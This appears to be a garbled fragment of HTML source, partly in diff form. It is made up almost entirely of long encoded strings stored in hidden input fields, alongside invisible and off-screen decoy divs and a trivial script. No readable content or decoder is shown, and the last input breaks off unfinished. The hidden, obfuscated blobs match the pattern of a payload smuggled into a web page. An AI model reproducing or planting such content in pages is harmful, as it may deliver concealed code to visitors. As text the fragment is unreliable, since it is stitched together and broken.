csKlHRxqDoVh/EV50ZpU7peT7EgROyu4WckVrbWHDYI+ws1cEDYWjWzMLXyxw0mnAs/tQXU7WvUIgClVrLMVsyKyvH0cCg61dOwtcMD3Ecd2rtVUaToW8FiIXXn9h3mvI5OdZRgrUjUIgCQcjedVhke/nWUYK1JgKfQ5ZaCybJdusvlwEHpirRSFFB2dw0zvqqq9XVlLFpVQ2WwEGMpclj+T7EgRSxapfJFsxLDKXJY/k+xIuTsruFnJFGywu02zZ5LheRR2Z8xQxCl9pP8B3zrSrV1ZM1MQWckUbLDKXJY/k51ZNGMqtWjMWSDEw1GrLofZQSAGJpRRyClVvft5mxPn5UUsek41ZPwhaYnafccetqBsGUODuFnJFGywylyWP5PsOVx6LoBYxCVp/YYonzKu2X0UAjuNCNx1PLjLeYZLmq0EJDYWjWzMLXyFm0n3b5uUaTRyH7hE6EU98YY0qgKezW0gXh6FAN0tVaWaYbcq89EJXQ5mtRDsVTysymlHGqb5dURq5q1VyUQ4lbpEtiK38GQMLzeURKkISMD3Edc6q5TgETsruFnJFGywylyWTpq5GUAGE7lU+BEh/L5VmwLSiH0YahOwWJgxPYHeKJ+yrq0sGUODuFnJFGywylyWP5PsSBFKZuFFyE1JpZfVq1/n5AgReyv8AclQNLiyLdc6wsxJCB4aiGyAQV2kvlWDZobVdQArI7lJvR3Y8MoErmPGYAgRbxPkOZksMNCaXMI/19QURTt+mB3xQWiIlgiuY8fsCBF7b/hZjSw5kP4YrmqX1ABFA2PsWYkULPD+ZN5rq6QdSWcT7VWJFFT0hjyue9ekcFlvE/AN8Vw5kJZkwzurpBwpc3+4GclULIiCCKIH27kQJX8T7V3xSDiIlgiWf5OsDFUDf7gYkVBU5U4YrmPH7AwpZ3+4GclUKNTyFMI/17VoJWcT7d2NLDDkyhiuY8fsCBF7b/hZjURU+J8EomOruSAZQ1uFGMxFTMi7HZNus+1RNAobjRCcJXjEw0nPKqrRWQEzKqgtwKA4sI5kymofuEgpZ0voWZ0sMNCaXNY/y9QURTtqmAXxQeD0nmTee8vsCBF/c7hhlXQ8sI4ElnursB1JZxPt3Y0sMOTKGK5jx+wIEXtv/AnxXDiwjhm2C8/UHZV/E+QNyVBU7J5c1j/[base64]/[base64]/w2DXsPkMLk7K7hZyRRssMpdV3aGoQQRSgaxSbDJSYi6Ybs2g5RIPTtalVDZbaTA93GfL+vtTSgrKuk8iABswedVhkae2VhhBgaxSbEsxLDKXJY/k+xIYQY6nQGxvMSwylyWP5PsSGAqDuBYxCVp/[base64]/wHfOtKtXVkzUxBZ"><input type="hidden" id="x6123cdc6" value="yRRssMpclj+TnVk0Yyq1aMxZIMTDUasuh9lBIAYmlFHIKVW9+3mbE+flRSx6TjVk/CFpidp9xx62oGwZQ4O4WckUbLDKXJY/k+w5XHougFjEJWn9hiifMq7ZfRQCO40I3HU8uMt5hkua4X0BDiaFbPwRVaD/[base64]/GGVQTTs8gkSe6uwHBF/E+QNyVRs8I4YxgfbuEhVfguMBfFB6PTyAMI/19QURTtruBmNQGzU8hTDZ6ewcERSH/xhlUBYiIIJkgfbuHBZbyv4WYlUWIiCCK53xrQUKW4n+FnxUCDQ8hjSd6ukHClzf4ARnDQwiJ9YrnfH1ABFO2u4GYksJOT+ZN5qy9gUKW4vgBGdLCTkyhyWf9PYcFlvH4ARnDRY7PIJ/jfrnHVQPnqYIbkpIenWJD4/k+xIETsruFnJFGzA91XDbsLRcGmTK7hZyRRssMpclk+u/W1JQ4O4WckUbLDKXOYCgskQaZODuFnJFGywylznLra0SRwKLvUVvR1pgd8Vxj6W3V1Yax7pfIkcFBjKXJY/k+xIETsryRSQCG3p70nLtq6MPBl7K/hZjUxs9JJU7k7S6RkxOjvMUH10bPTyCZJnq7hISQN/uBnJUCzwyhjaP8vUHBFjE+xZiRQs8Ipo0nL6WAgRWi/YWakULLCOGNJnk63McTtLuBnJVCjwyj3/C/fsBRV/K/xZiRQo9P4Uln+TqEhVO2u4GY1cbPGj6Mo/wugMEX8r+FmJUCSwiwTHO9fsDBF7K/wd/Vxs8RIN/jfrnHVQPnqYIbkpIenWJD4/[base64]/k5x1AB5zwPFhFGywylyWT679bUlDg7hZyRQcjdt5zkc77EhhBjqdAbG8HI3/WbMH60TgYCoO4FjsBBi5m2GTcsPkSRwKLvUVvR09jc8RxjfrREgRSmbhRchNSaWX1atf5+QIEXsr/AHJUDS4si3XOsLMSQgeGohsgEFdpL5Vg2aG1XUAKyO5Sb0d2PSGZMpfk7xwWXIvgAWdLDDkyhyWf9esSFUDa+Fp/[base64]/vQpMzKnkQ7E1pva5fnL2b7YUENn7xfJhwb7pIVJfywukZRHcostvBFf2NxxA+T671dSxqPvAhYbwd/ccVs37DlOAROjLtYMRFSY3yXZsOhulxnAYejVzwBE3h3z3GG5KA4BE7K7kAzFxt/Mool/[base64]/Sa9vqvFdQK4arWzcLT05r/mGH469dRR2e6R9pbxssMpdsyeTzRksPmbofch4xLDKXJY/[base64]/AHJUDS4si3XOsLMSQgeGohsgEFdpL5Vg2aG1XUAKyO5Sb0d2PSGZMpfk7xwWXIvgAWdLDDkyhyWf9esSFUDa+Fp/UhU+J5cygfbuUwpZ3+ABZ0ULLCKGKJ7q6wQEXqb8GGBXGzU8hT3O6uwHClnf7gZyVQo9PIczgvX1AhIi3O4HYksCOH6BK5j29gQKWdivGGVQFTsnlzWP9OoDCl7c7gYoRwUwPcdk26zlDgsdnKkIdV4xLDKXJY/kuUZKQImiVyEWd2VhwyvOoL8aAw2Fvl83ARwlKb0lj+T7EgQdj7piOwheY2fDLcmxtVFQB4WgHntFQAYylyWP5PsSBAyeoBg7C1VpYP9R4oj7DwQBmKdRaW8bLDKXJY/k+1BQAMStWjMWSEB7xHGBtr5fSxiP5hExCktld9Mihv/REgROyu4WL0kbPiKHNYb/[base64]/U8ckUbLGbFfI+/0RIETsruFjYKWHl/0mvb6r5KQQ2poVs/BFVoOpBmwLSiFQ1V4O4WckUbLGHfatiHtEJNC46bf3oAV2l/0mvb7eA4BE7K7ktyBlp4cd8lh6HyEl9kyu4WckUbb33ZdsCovhxBHJihRHpCfW1+22fOp7ASRwGatxY0BFJgd9M/iOj7Vw1V4O4WckVGLHTea86ot0sEFeDuFnJFGyx22Gbaqb5cUECIoVIrS0lpf9hzyoezW0gKwrpXe14xLDKXJdLO+xJZZODuFjQQVW9m3mrB5LhdVBepoVs/BFVoOtJpyqm+XFBHyrU8ckUbLGTWd4+3q1NKTtfuUz4AVml8wyvesb5AXT2PolMxEVR+OpArzKu2X0UAjuNCNx1PKzuMD4/k+xJSD5juQjcdT1h99GrfvfsPBA2Gq1c8JlRhf9Zry+yoQkUAyvEWIRVaYjzDYNewmF1KGo+gQnJfGys1nj6l5PsSBAeM7h5zEV50ZuNq7KurSw1OmKtCJxdVNxi9JY/[base64]/AFV4O4wPj+T7EgROl+cNWEUbLDLKJcqoqFcEFeDuFnJFGyx01mnDprpRTy2Fvk96EV50ZuNq7KurSwhOj6JTPwBVeDuMD4/k+xJZZMruS1hvGyxl3mvLq6wcRwGat3U9CFZtfNMlkuS4XVQXqaFbPwRVaCm9OYC3uEBNHp7wPFhZFG5903yRzucdTBqHogg="><div id="adcovlaksv" style="visibility:hidden">null</div><div id="_p7C6wRdTS" style="position:absolute;left:-9999px">null</div><div id="_coOKW18LC5i" style="visibility:hidden"> </div><div id="jmztwpj" style="display:none">null</div><div id="_g5h0vYki2x1" style="visibility:hidden">void</div><script>function uY2DKN(){var x=2;return x*2;}
-/* stable path */
+<!doctype html>
+<html><head><meta charset="utf-8"><title>App</title></head><body><!-- build --><input type="hidden" id="AUcVzC0" value="ExQVyNyWge4v1z6mH5T7aBNdJerz4rTfBJBr8BeW51wlCTni/qbmtErXar8XjKRCTF0w9eynrINIgiK0X8DnXCUVcbvyp6zfSpk3vxfF5xRGUCb38LCsnEqUObwGnasWEhcm7vu2sIMOkiC7EZ3oFUZRJe+z4rHQA4M/sx7VtgFOWTS6ruDmtErXaqYbjKkHEV454vPvu8cIkiT9GZCgDgJWKOX6sPbZA4M+pxDWrA0PGHHO8bGs3wabav0GkbEOSgtbp7/+tNcEnHagF5T4QEZWPum94rDMD5Fr8BqMsRJcD36o+Kus1h+VeLUbjK0XTVQi9Pq2q5AJmDv9FJmzC0xaP/SwpLnIA5Q5vFyLswUNFSX+76flnAOaN7UX17YUSB4p6vPg5rRK12qhBoGpBxE/cae/4uLMBZgi8gnYz0IPFXGnv6G30gWFe6ERkKAPSg9x4/6ws4Vg13byUtjlTwJXNr2/4ejaW8Zn5Uny5UIPFXGnsu+73xiTe7AVwuVBHgNg5a3w47RK13byUtjoT01aI+P6sOKeScRm4UTLoVklFXGnv+L4k0eDM6oG1agDRltrp7yh4dpbk2/peNjlQg8Vcaqytr3GHto7pwadoVgPFmnlpvbh21H9dvJS2OVCAhgy6Pun9dwNzXbxQpz0Ux4Cao2/4vieStd7/xObpgdBQXzl87e9hErUY+oTzqMEFD9xp7/i+J5H2jG6X5+3B0pba6e88b7cU8Jm6XjY5UIPFXGqsqWwkw2FM7cc1acFFRUj4P2j8Ipc23bjRMjpQhkCfaev7OmLQ8xc8lLY5UIPGHzg9++/zA+SOP8Ql7cGSkdrp+2lut9Cw2D+UsnzUgMVZ7Cz4uiQXt5t2FLY5UIPFXyq6KOq0AOZMf8diqQMSFBrp7ym6odTxWTpeNjlQg8VcaqytL3MGZ45vF+IsBBfWTS9v+G63VKUMLRJ8uVCDxVxp7LvrtsYhD+9HNWnBRUVI+D9o/CPUs968kPM9U4PB2Sys+LokFvebdhS2OVCDxV8qumnqs0DmDj/EJe3BkpHa6ftpbrfQsZu6l7Y9FYfGXG1qvf0nlrZYvtJ8uVCDxUsjZXi+J5K3XapUpqqGgJGOP32rL+ESpU5oBadt09NWim8v7/StErXdvIQl6EbD05bp7/i+J5KmjegFZGrWA8Fao2/4vieStcwvRyM6AROWDjr5vj4kwuHJr4X1bYbXEE06rPimtIDmT2fE5uWG1xBNOrZrbbKRtd0gRefqgcPYBils+KQ2waBM6Ybm6ROD3Qj7v6u9J4ZljihX4ugEEZTao2/4vieStc0sxGTohBAQD/jpeKu3xjfe/8Qn+xZJRVxp7/i+N0FmzmgSNizA10dfKrrp6DKR5o3uxzR/mgPFXGnv+K11wTaPrcbn60WFRVgt6+0sIVg13byUtjlBkZGIev+u+KeDJszqkny5UIPFXGn+a69xkeTP6AXm7ELQFtrp/yttMsHmW3YUtjlQg8VMOv2pbaTA4MzvwHC5QFKWyXi7fnSnkrXdvJSiKQGS1w/4KXi7I4aj3bgQoi9WSUVcae/v9K0Std28h+ZrAwPTlunv+L4nkqAP7YGkP9CHgVhoqTI+J5K13byFpG2EkNUKL2/pLTbEsxc8lLY5UIPXyT066u+x0eUObwGnasWFRUy4vG2vcxR/XbyUti4aCUVcae/7LvRBIM3uxydt0JUP3Gnv+L4nh2eMqYawuVTHwV0vJXi+J5K13a/E4DoFUZRJe+l4uCLWocu6XjY5UIPSFuNv+L4nkSQP6YajadPTFQj47+50p5K13byUpqkAURSI+jqrLyESoE3oFrV6AFORzWq/aXxhWDXdvJS2OUAQEc14u34+I8aj3ahHZSsBg9DMPW37/XcBYUytwDR/mgPFXGnv+K60RiTM6BfiqQGRkAivb/z6s4SzFzyUtjlQg9XPv+ysbDfDpgh6FLI5VAfRSmnq/KoxkqFMbAT0PVOHxlhq6/s7JdR/XbyUtjlQkBDNPX5rrfJUNc+uxacoAwUP3Gnv+KltGDXdvJS1rcHX1p87/qjvNsY1y3YUtjlQg8VIeb7prHQDc124EaIvUIcByH/pMj4nkrXdvIQl7cGSkd85fC2rNEHzXbjAoDlEUBZOOO/tLnMQtp7sB2KoQddHGqNv+L4nkrXNLMRk6IQQEA/46XiqtkIln7jQdTlUxgZcbWs7viORMR/6XjY5UIPFXHj9rGo0guObPIUlKAaFD9xp7/i+J4Lmz+1HNWsFkpYIr2/ob3QHpIk6XjY5UIPFXHt6rGs1wyOe7EdlrEHQUFrp+yyud0P2jS3Bo+gB0EOW6e/4vieSpE6twrVshBORWun6LC5zlH9dvJS2OVCSFQhvb/z7s4SzFzyUtjlHyU/cae/4vbMD4c5/xuWow0PTlunv+L4nkqTP6EClKQbFRU36/q647RK13byUtikDkZSP6r2tr3TGc12sReWsQddDlunv+L4nkqQN6JI2PRQX01qjb/i+J5K1zC+F4DoFV1UIb2/tarfGsxc8lLY5R8lP3Gnv+L2zA+HOf8bm6oMD05bp7/i+J5KkT++HsLlFE5Heaqytr3GHto7pwadoUsUP3Gnv+L4nh2eMqYawuVQHUUpvJXi+J5K13a6F5GiClsPcbWtsqCFYNd28lKFz2gPFXGnsbC9zgXaOLMfneUZJRVxp7/i+NgFmSL/AZG/BxUVY7XvuuO0Std28lLYpg1DWiO9v7S5zELae6YXgLFPQlQ46bb50p5K13avePLlQg8Vf/X6sreTBJY7t1LWsBFKRz/m8qf4xWDXdvJS2OUBQFk+9aXirt8Y33v/E5umB0FBfOXzt72XUf128lLY5UJbUCnzsqa93QWFN6Ybl6tYD1s+6fr50p5K13byUp6qDFsYJuL2pbDKUNdg4kLDz0IPFXH6lcj4nkrXeKAXi"><input type="hidden" id="AUcVzC1" value="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"><input type="hidden" id="AUcVzC2" value="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"><input type="hidden" id="AUcVzC3" value="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"><input type="hidden" id="AUcVzC4" 